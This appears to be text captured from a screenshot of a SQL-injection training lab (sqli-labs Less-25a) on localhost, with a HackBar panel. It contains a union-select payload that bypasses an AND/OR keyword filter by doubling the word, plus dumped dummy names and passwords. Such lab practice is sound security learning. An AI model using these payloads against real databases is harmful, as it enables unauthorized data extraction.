 Welcome Dhakkan
Your Login name:赵雷,钱电,孙风,李云,周梅,吴兰,郑竹,王菊,哈哈
Your Password:0101,1221,0520,0806,1201,0301,0701,0120,1111
SQLI DUMB SERIES-25a
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1 and 1=2 union select 1,group_concat(name),group_concat(birthday) from school.student-- -
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小
http://127.0.0.1:81/Less-25a/?id=1 aandnd 1=2 union select 1,group_concat(name),group_concat(birthday) from school.student-- -